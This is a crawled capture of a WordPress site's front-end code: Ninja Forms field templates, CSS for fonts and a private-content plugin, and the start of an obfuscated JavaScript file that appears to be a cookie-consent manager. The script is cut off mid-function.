	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-email" type="text/template"><input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-tel" type="text/template"><input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-checkbox" type="text/template"><input id="nf-field-{{{ data.id }}}"
	       name="nf-field-{{{ data.id }}}"
	       aria-describedby="nf-error-{{{ data.id }}}"
	       class="{{{ data.renderClasses() }}} nf-element"
	       type="checkbox"
	       value="1" {{{ data.maybeDisabled() }}}{{{ data.maybeChecked() }}}
	       aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-firstname" type="text/template"><input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="family-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
                aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script> <div id="wptime-plugin-preloader"></div> <script defer src="https://danieleesposito.it/wp-content/cache/autoptimize/js/autoptimize_d5a5c06ee47328cb3bc6daff4243ceec.js" type="56edb6a0272cecf6c98b5ff2-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="56edb6a0272cecf6c98b5ff2-|49" defer></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://danieleesposito.it/wp-content/uploads/useanyfont/uaf.css?ver=1702541506
body_size: -216
content:
				@font-face {
					font-family: 'bebasneue-regular';
					src: url('/wp-content/uploads/useanyfont/180927045533BebasNeue-Regular.woff') format('woff');
					  font-display: auto;
				}

				.bebasneue-regular{font-family: 'bebasneue-regular' !important;}

						h1, h2, h3, h4, h5, h6, .menu-item, .slider-typography, a.shopping-cart, .metodo5big{
					font-family: 'bebasneue-regular' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_ce3e34d9dd9cfcd05ae5feedb341086a.css?ver=7.1
body_size: 603
content:
@import url(//danieleesposito.it/wp-content/plugins/private-content/css/frontend.min.css);.pc_registration_form,.pc_login_form,.pc_custom_form,.pc_error_mess,.pc_success_mess{background-color:#fefefe;color:#373737}.pc_registration_form,.pc_login_form,.pc_custom_form{border:1px solid #ebebeb}.pc_error_mess,.pc_success_mess{border-radius:1px}.pc_rf_field input,.pc_rf_field select,.pc_rf_field textarea,.pc_rf_field .ms-choice,.pc_rf_field .ms-drop,.pc_login_row input,.pcma_psw_username,.pc_rf_recaptcha #recaptcha_response_field{background:#fefefe;border:1px solid #cfcfcf;box-shadow:none;color:gray;padding:7px !important;border-radius:1px !important}.pc_rf_field input:hover,.pc_rf_field textarea:hover,.pc_rf_field input:active,.pc_rf_field textarea:active,.pc_rf_field input:focus,.pc_rf_field textarea:focus,.pc_rf_field .ms-choice:hover,.pc_rf_field .ms-choice:active,.pc_rf_field .ms-choice:focus,.pc_login_row input:hover,.pcma_psw_username:hover,.pc_login_row input:active,.pcma_psw_username:active,.pc_login_row input:focus,.pcma_psw_username:focus,.pc_rf_recaptcha #recaptcha_response_field:focus{background:#fff;border:1px solid #aaa;color:#333;box-shadow:none}.pc_login_form label,.pc_form_flist,.pc_form_flist label{color:#373737}.pc_field_w_icon input,.pc_field_w_icon .ms-choice{padding-left:43px !important}.pc_field_icon{padding-right:6px;left:1px;top:1px;bottom:1px;border-radius:1px 0 0 1px;background:#f6f6f6;color:gray}.pc_field_container:hover .pc_field_icon,.pc_focused_field .pc_field_icon{background:#f1f1f1;color:#636363}.pc_rf_field .ms-drop{padding:0 !important}.pc_rf_field .ms-drop li label{background:#fefefe;border-color:#ccc;color:gray}.pc_rf_field .ms-search:before,.pc_rf_field .ms-search:after,.pc_rf_field .ms-search{border-color:#ccc}.pc_rf_field .ms-drop li:hover label{background:#f9f9f9;color:#333}.pc_rf_field .ms-search:hover:before,.pc_rf_field .ms-search:hover:after,.pc_rf_field .ms-search:hover{border-color:#aaa}.pc_rf_field .ms-search input,.pc_rf_field .ms-search input:hover{border:none !important}.pc_checkbox{background:#fefefe;border-color:#ccc}.pc_checkbox.pc_checked{border-color:#aaa}.pc_checkbox:before{background:#fff}.pc_checkbox>span{color:#333}.pc_login_form input[type=button],.pc_login_form button,.pc_login_form input[type=button]:focus,.pc_registration_form input[type=button],.pc_registration_form input[type=button]:focus,.pc_registration_form button:not(.ms-choice),.pc_registration_form button:not(.ms-choice):focus,.pc_custom_form input[type=button],.pc_custom_form button:not(.ms-choice),.pc_custom_form input[type=button]:focus,.pc_custom_form button:not(.ms-choice):focus,.pc_logout_btn,.pc_logout_btn:focus,.pc_warn_box_btn{border:1px solid #ddd !important;background:0 0 !important;background-color:#f4f4f4 !important;color:#444 !important;padding:7px 15px}.pc_login_form input[type=button]:hover,.pc_login_form input[type=button]:active,.pc_login_form button:hover,.pc_login_form button:active,.pc_login_form button:focus,.pc_registration_form input[type=button]:hover,.pc_registration_form input[type=button]:active,.pc_registration_form button:not(.ms-choice):hover,.pc_registration_form button:not(.ms-choice):active,.pc_custom_form input[type=button]:hover,.pc_custom_form input[type=button]:active,.pc_custom_form button:not(.ms-choice):hover,.pc_custom_form button:not(.ms-choice):active,.pc_logout_btn:hover,.pc_logout_btn:active,.pc_loading_btn:hover,.pc_loading_btn:active,.pc_loading_btn:focus,.pc_warn_box_btn:hover{border:1px solid #cacaca !important;background-color:#efefef !important;color:#111 !important;box-shadow:0px 1px 0px #e4e4e4 inset}.pc_inner_btn:after{background:#aaa}.pc_rf_disclaimer_sep{border-bottom:1px solid #dfdfdf}.pc_rf_recaptcha #recaptcha_reload_btn{background:url(//danieleesposito.it/wp-content/plugins/private-content/css/../img/recaptcha_icons/refresh_l.png) no-repeat center center transparent !important}.pc_rf_recaptcha #recaptcha_switch_audio_btn{background:url(//danieleesposito.it/wp-content/plugins/private-content/css/../img/recaptcha_icons/sound_l.png) no-repeat center center transparent !important}.pc_rf_recaptcha #recaptcha_switch_img_btn{background:url(//danieleesposito.it/wp-content/plugins/private-content/css/../img/recaptcha_icons/text_l.png) no-repeat center center transparent !important}.pc_rf_recaptcha #recaptcha_whatsthis_btn{background:url(//danieleesposito.it/wp-content/plugins/private-content/css/../img/recaptcha_icons/question_l.png) no-repeat center center transparent !important}.pc_login_smalls{margin-bottom:-7px}.pc_login_smalls small{color:#595959}.pc_rm_login .pcma_psw_recovery_trigger{border-left-color:#c6c6c6}

--- FILE ---
content_type: application/javascript
request_url: https://danieleesposito.it/wp-content/cache/autoptimize/js/autoptimize_single_0138dcd3e6d97455d4e0031ab5ac7621.js
body_size: 36401
content:
var _0x572e9a=_0x597d;function _0x597d(_0x1d3081,_0x221d84){var _0x3e0c3a=_0x54b7();_0x597d=function(_0x59bca8,_0x4554a3){_0x59bca8=_0x59bca8-(0x1eef*0x1+0x21f*0xc+-0x374a);var _0x5adb3b=_0x3e0c3a[_0x59bca8];return _0x5adb3b;};return _0x597d(_0x1d3081,_0x221d84);}(function(_0x4897f6,_0x67d843){var _0x257ebe=_0x597d;var _0x264538=_0x4897f6();while(!![]){try{var _0x2d0a45=parseInt(_0x257ebe(0x461))/(0x68c+-0x18cb*0x1+0x124*0x10)+parseInt(_0x257ebe(0x3b5))/(-0x4*0x376+-0x1c39+-0x1*-0x2a13)+-parseInt(_0x257ebe(0x4b4))/(0x72*0x52+0x7*-0x1cd+-0x17e6*0x1)*(-parseInt(_0x257ebe(0x759))/(-0x19e5+0x1deb+-0x402))+parseInt(_0x257ebe(0x139))/(0x5e7*-0x6+0x92e+0x1a41)+parseInt(_0x257ebe(0x153))/(0x1c13+-0x1476+-0x797)+-parseInt(_0x257ebe(0x191))/(-0x21a1+-0x1*-0x10f1+0x10b7)*(-parseInt(_0x257ebe(0x53b))/(0x1188+0x25d1+-0x3751))+-parseInt(_0x257ebe(0x4bb))/(0xc*0x14+0x2371+-0x4*0x916)*(parseInt(_0x257ebe(0x74b))/(0x1*0x13bb+0xc9c+-0x204d));if(_0x2d0a45===_0x67d843){break;}else{_0x264538['push'](_0x264538['shift']());}}catch(_0x4d051c){_0x264538['push'](_0x264538['shift']());}}}(_0x54b7,0xb966d*-0x1+-0x23f6*-0x2+0x12c2a6*0x1));var SHIELDLOG=_0x572e9a(0x726)+_0x572e9a(0x6cc)+_0x572e9a(0x28e)+_0x572e9a(0x304)+_0x572e9a(0x788)+_0x572e9a(0x6a7)+_0x572e9a(0x549)+'\x20';var MAP_POSTFIX='';var MAP_ACCEPTED_ALL_COOKIE_NAME=_0x572e9a(0x355)+_0x572e9a(0x3d3)+_0x572e9a(0x5f7)+_0x572e9a(0x44e)+_0x572e9a(0x6dd)+_0x572e9a(0x4ea)+_0x572e9a(0x4d4)+'cy';var MAP_ACCEPTED_SOMETHING_COOKIE_NAME=_0x572e9a(0x355)+_0x572e9a(0x3d3)+_0x572e9a(0x5f7)+_0x572e9a(0x1c6)+_0x572e9a(0x3ed)+_0x572e9a(0x2d8)+_0x572e9a(0x304)+_0x572e9a(0x68b)+_0x572e9a(0x630);var MAP_CONSENT_STATUS=_0x572e9a(0x355)+_0x572e9a(0x17d)+_0x572e9a(0x15c)+_0x572e9a(0x5c6)+'us';var MAP_CLARITY_CONSENT_STATUS=_0x572e9a(0x355)+_0x572e9a(0x141)+_0x572e9a(0x5a4)+_0x572e9a(0x17d)+_0x572e9a(0x15c)+_0x572e9a(0x5c6)+'us';var MAP_MICROSOFT_CONSENT_STATUS=_0x572e9a(0x355)+_0x572e9a(0x3b9)+_0x572e9a(0x7ad)+_0x572e9a(0x52f)+_0x572e9a(0x685)+_0x572e9a(0x274)+_0x572e9a(0x491);var MAP_USER_UUID=_0x572e9a(0x355)+_0x572e9a(0x340)+_0x572e9a(0x236)+'d';var MAP_LAST_CONSENT_MODIFY_DATE=_0x572e9a(0x355)+_0x572e9a(0x3a8)+_0x572e9a(0x5da)+_0x572e9a(0x799)+'e';var MAP_JSCOOKIE_SHIELD=!![];var MAP_TYPE_ATTRIBUTE=_0x572e9a(0x34c)+_0x572e9a(0x3bf)+'in';(function(_0xc09253){var _0x23cfb3=_0x572e9a;if(typeof _0xc09253[_0x23cfb3(0x378)+_0x23cfb3(0x2b6)+'r']!==_0x23cfb3(0x4d9)+_0x23cfb3(0x7b8)+'d'&&_0xc09253[_0x23cfb3(0x378)+_0x23cfb3(0x2b6)+'r']){return;}function _0x430e2b(){}function _0x480b89(){var _0x42c50c=_0x23cfb3;if(_0x42c50c(0x2d0)+'q'===_0x42c50c(0x5c5)+'Z'){return this[_0x42c50c(0x6c3)+_0x42c50c(0x122)+_0x42c50c(0x778)+_0x42c50c(0x13c)+_0x42c50c(0x3fa)+_0x42c50c(0x471)];}else{return{'log':_0x430e2b,'info':_0x430e2b,'warn':_0x430e2b,'error':_0x430e2b,'debug':_0x430e2b,'group':_0x430e2b,'trace':_0x430e2b,'clear':_0x430e2b,'dir':_0x430e2b,'dirxml':_0x430e2b,'table':_0x430e2b,'assert':_0x430e2b,'count':_0x430e2b,'countReset':_0x430e2b,'time':_0x430e2b,'timeLog':_0x430e2b,'profile':_0x430e2b,'profileEnd':_0x430e2b,'timeStamp':_0x430e2b,'groupCollapsed':_0x430e2b,'groupEnd':_0x430e2b};}}function _0x35bec0(){var _0x440f21=_0x23cfb3;return typeof _0xc09253[_0x440f21(0x548)+_0x440f21(0x25a)+_0x440f21(0x316)+_0x440f21(0x4b1)]!==_0x440f21(0x4d9)+_0x440f21(0x7b8)+'d'&&_0xc09253[_0x440f21(0x548)+_0x440f21(0x25a)+_0x440f21(0x316)+_0x440f21(0x4b1)]===!![];}if(_0x35bec0()){if(_0x23cfb3(0x29b)+'l'===_0x23cfb3(0x6ac)+'C'){_0x3c2db9[_0x23cfb3(0x19a)+'g'](_0x114c2e+(_0x23cfb3(0x77d)+_0x23cfb3(0x154)+_0x23cfb3(0x389))+_0x8d3758+(_0x23cfb3(0x167)+_0x23cfb3(0x620)+'d'));_0x411434=_0x551671;return{'api_key':_0x221c18,'found_item':_0x5a395a};}else{_0xc09253[_0x23cfb3(0x378)+_0x23cfb3(0x2b6)+'r']=_0xc09253[_0x23cfb3(0x17d)+_0x23cfb3(0x2b9)]||_0x480b89();return;}}_0xc09253[_0x23cfb3(0x378)+_0x23cfb3(0x2b6)+'r']=_0x480b89();}(window));if(typeof map_full_config!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&typeof map_full_config[_0x572e9a(0x3dd)+_0x572e9a(0x496)+_0x572e9a(0x428)]!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&map_full_config[_0x572e9a(0x3dd)+_0x572e9a(0x496)+_0x572e9a(0x428)]&&typeof map_full_config[_0x572e9a(0x3dd)+_0x572e9a(0x496)+_0x572e9a(0x428)]!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&map_full_config[_0x572e9a(0x6d5)+_0x572e9a(0x2ab)+_0x572e9a(0x428)+_0x572e9a(0x1e1)]&&typeof map_full_config[_0x572e9a(0x149)+_0x572e9a(0x463)+_0x572e9a(0x42f)+_0x572e9a(0x29c)+_0x572e9a(0x641)+_0x572e9a(0x164)+_0x572e9a(0x6d4)]!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&map_full_config[_0x572e9a(0x149)+_0x572e9a(0x463)+_0x572e9a(0x42f)+_0x572e9a(0x29c)+_0x572e9a(0x641)+_0x572e9a(0x164)+_0x572e9a(0x6d4)]==_0x572e9a(0x2f6)+'ve'){window[_0x572e9a(0x391)+_0x572e9a(0x27c)+'r']=window[_0x572e9a(0x391)+_0x572e9a(0x27c)+'r']||[];function gtag(){var _0x41a15c=_0x572e9a;dataLayer[_0x41a15c(0x32b)](arguments);}gtag(_0x572e9a(0x363),_0x572e9a(0x5ec)+_0x572e9a(0x2c2)+_0x572e9a(0x22d)+_0x572e9a(0x793)+_0x572e9a(0x6ce),!![]);if(typeof map_full_config[_0x572e9a(0x6d5)+_0x572e9a(0x2ab)+_0x572e9a(0x428)+_0x572e9a(0x33f)+_0x572e9a(0x545)+_0x572e9a(0x78a)+_0x572e9a(0x420)]!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&map_full_config[_0x572e9a(0x6d5)+_0x572e9a(0x2ab)+_0x572e9a(0x428)+_0x572e9a(0x33f)+_0x572e9a(0x545)+_0x572e9a(0x78a)+_0x572e9a(0x420)]){gtag(_0x572e9a(0x363),_0x572e9a(0x3e4)+_0x572e9a(0x593)+_0x572e9a(0x3b7)+_0x572e9a(0x791),!![]);}var early_starting_gconsent=map_full_config?.[_0x572e9a(0x149)+_0x572e9a(0x463)+_0x572e9a(0x775)+_0x572e9a(0x3f5)+_0x572e9a(0x6c2)+_0x572e9a(0x45e)+_0x572e9a(0x608)];if(early_starting_gconsent){try{gtag(_0x572e9a(0x17d)+_0x572e9a(0x7a4),_0x572e9a(0x3d5)+_0x572e9a(0x5e4),{...early_starting_gconsent});}catch(_0x2fa992){console[_0x572e9a(0x2dd)+'r'](_0x2fa992);}}}if(typeof map_full_config!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&typeof map_full_config[_0x572e9a(0x317)+_0x572e9a(0x478)+_0x572e9a(0x70f)+_0x572e9a(0x78c)+_0x572e9a(0x5a3)+_0x572e9a(0x782)+'v2']!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&map_full_config[_0x572e9a(0x317)+_0x572e9a(0x478)+_0x572e9a(0x70f)+_0x572e9a(0x78c)+_0x572e9a(0x5a3)+_0x572e9a(0x782)+'v2']){var map_yt_enforced_onYouTubeAPIReadyCallbacks=[];const map_yt_enforced_MAX_RUN_CALL_TIMES=-0x124d*-0x1+0x25d5+-0x3818;let map_yt_enforced_runCallCount=0x687+0x1f99+-0x262*0x10;Object[_0x572e9a(0x745)+_0x572e9a(0x35c)+_0x572e9a(0x37e)+'ty'](window,_0x572e9a(0x486)+_0x572e9a(0x61d)+_0x572e9a(0x445)+_0x572e9a(0x177)+_0x572e9a(0x1d2)+_0x572e9a(0x589),{'configurable':!![],'enumerable':!![],'set':function(_0x44e891){var _0x371a16=_0x572e9a;if(typeof _0x44e891===_0x371a16(0x3a9)+_0x371a16(0x529)){if(_0x371a16(0x127)+'j'!==_0x371a16(0x127)+'j'){_0x479241[_0x371a16(0x32b)](_0x4e6bd3);}else{map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x371a16(0x32b)](_0x44e891);}}const _0x36a8b7=()=>{var _0x3d10ea=_0x371a16;if(map_yt_enforced_runCallCount<map_yt_enforced_MAX_RUN_CALL_TIMES){map_yt_enforced_runCallCount++;for(let _0x3e7ddb=0x1d49+0x2602+-0x434b;_0x3e7ddb<map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x3d10ea(0x796)+'th'];_0x3e7ddb++){map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x3e7ddb]();}}else{MapLogger[_0x3d10ea(0x446)](_0x3d10ea(0x486)+_0x3d10ea(0x61d)+_0x3d10ea(0x445)+_0x3d10ea(0x177)+_0x3d10ea(0x1d2)+_0x3d10ea(0x662)+_0x3d10ea(0x46a)+_0x3d10ea(0x707)+_0x3d10ea(0x6ef)+_0x3d10ea(0x771)+_0x3d10ea(0x4c7)+_0x3d10ea(0x438)+_0x3d10ea(0x268)+map_yt_enforced_MAX_RUN_CALL_TIMES+(_0x3d10ea(0x6ab)+_0x3d10ea(0x189)+_0x3d10ea(0x752)+_0x3d10ea(0x633)+_0x3d10ea(0x356)+_0x3d10ea(0x2d4)+_0x3d10ea(0x4c6)+_0x3d10ea(0x30b)+_0x3d10ea(0x3f4)+_0x3d10ea(0x516)+_0x3d10ea(0x6ae)+_0x3d10ea(0x764)+_0x3d10ea(0x7c8)+_0x3d10ea(0x2f1)+_0x3d10ea(0x412)+_0x3d10ea(0x46f)+_0x3d10ea(0x6da)+_0x3d10ea(0x544)));delete window[_0x3d10ea(0x486)+_0x3d10ea(0x61d)+_0x3d10ea(0x445)+_0x3d10ea(0x177)+_0x3d10ea(0x1d2)+_0x3d10ea(0x589)];}};this[_0x371a16(0x6c3)+_0x371a16(0x122)+_0x371a16(0x778)+_0x371a16(0x13c)+_0x371a16(0x3fa)+_0x371a16(0x471)]=_0x36a8b7;},'get':function(){var _0x1f8feb=_0x572e9a;return this[_0x1f8feb(0x6c3)+_0x1f8feb(0x122)+_0x1f8feb(0x778)+_0x1f8feb(0x13c)+_0x1f8feb(0x3fa)+_0x1f8feb(0x471)];}});map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x572e9a(0x32b)](function(){var _0x4f9231=_0x572e9a;const _0x1dbb5f=YT[_0x4f9231(0x73e)+'er'];YT[_0x4f9231(0x73e)+'er']=function(_0x1c838a,_0x83e05){var _0xd87349=_0x4f9231;_0x83e05[_0xd87349(0x6df)]=_0x83e05[_0xd87349(0x6df)]||_0xd87349(0x252)+_0xd87349(0x31f)+_0xd87349(0x5e1)+_0xd87349(0x70f)+_0xd87349(0x530)+_0xd87349(0x5bf)+_0xd87349(0x527)+_0xd87349(0x624);return new _0x1dbb5f(_0x1c838a,_0x83e05);};});}if(typeof map_full_config!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&typeof map_full_config?.[_0x572e9a(0x518)+_0x572e9a(0x2f9)+_0x572e9a(0x6c0)+_0x572e9a(0x5ab)+_0x572e9a(0x45a)+'mp']!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&!!map_full_config?.[_0x572e9a(0x518)+_0x572e9a(0x2f9)+_0x572e9a(0x6c0)+_0x572e9a(0x5ab)+_0x572e9a(0x45a)+'mp']){MAP_POSTFIX='_'+map_full_config?.[_0x572e9a(0x518)+_0x572e9a(0x2f9)+_0x572e9a(0x6c0)+_0x572e9a(0x5ab)+_0x572e9a(0x45a)+'mp'];MapLogger[_0x572e9a(0x19a)+'g'](SHIELDLOG+(_0x572e9a(0x7b3)+_0x572e9a(0x284)+_0x572e9a(0x16c)+_0x572e9a(0x476))+MAP_POSTFIX);}else if(typeof cookie_reset_timestamp!==_0x572e9a(0x4d9)+_0x572e9a(0x7b8)+'d'&&!!cookie_reset_timestamp){MAP_POSTFIX='_'+cookie_reset_timestamp;MapLogger[_0x572e9a(0x19a)+'g'](SHIELDLOG+(_0x572e9a(0x146)+_0x572e9a(0x284)+_0x572e9a(0x16c)+_0x572e9a(0x476))+MAP_POSTFIX);}MAP_ACCEPTED_ALL_COOKIE_NAME=MAP_ACCEPTED_ALL_COOKIE_NAME+MAP_POSTFIX;MAP_ACCEPTED_SOMETHING_COOKIE_NAME=MAP_ACCEPTED_SOMETHING_COOKIE_NAME+MAP_POSTFIX;MAP_CONSENT_STATUS=MAP_CONSENT_STATUS+MAP_POSTFIX;function _0x54b7(){var 